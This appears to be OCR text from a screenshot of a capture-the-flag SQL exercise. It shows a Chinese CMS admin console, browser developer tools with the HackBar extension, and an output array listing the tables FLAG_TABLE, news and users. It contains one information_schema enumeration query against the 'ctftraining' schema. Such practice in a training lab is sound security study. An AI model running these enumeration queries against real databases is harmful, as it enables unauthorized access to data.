 首页
Array
(
管理
[group_concat(table_name)] => FLAG_TABLE,news,users
文章
)
文章
栏目
管理
管理
执行SQL操作执行成功(2秒后跳转
SQL
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hac
Encoding SQL XSS Other
select group_concat(table_name) from information_schema.tables where table_schema='ctftraining';
Post data Referer User Agent Cookies Clear All